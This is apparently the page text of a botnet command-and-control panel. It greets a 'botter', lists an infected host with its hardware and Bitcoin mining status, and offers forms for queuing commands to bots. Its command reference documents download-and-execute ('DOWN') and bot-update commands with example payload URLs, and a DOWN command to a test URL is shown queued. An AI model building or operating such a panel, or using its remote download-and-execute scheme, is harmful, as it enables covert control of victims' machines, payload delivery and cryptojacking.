 Welcome back, botter. (Log Out)
Home | Statistics | Bots | Bitcoin Settings
Bot List
ID IPv4 Address Operation System Cores GPU Mining Status Outgoing command Status
1 127.0.0.1 Linux 8 6970 No DOWN http://192.168.0.104:8000/test.php Online
Add Command
Bot ID Command
Choose Add
Start ID | Stop ID Command
Choose Choose Add
Command List
Command Command Description Command Options Command Example
DOWN Downloads and Executes a File DOWN [URL] DOWN http://www.site.com/file.exe
UPDATE Updates Bot With New File UPDATE [URL] UPDATE http://www.site.com/file.exe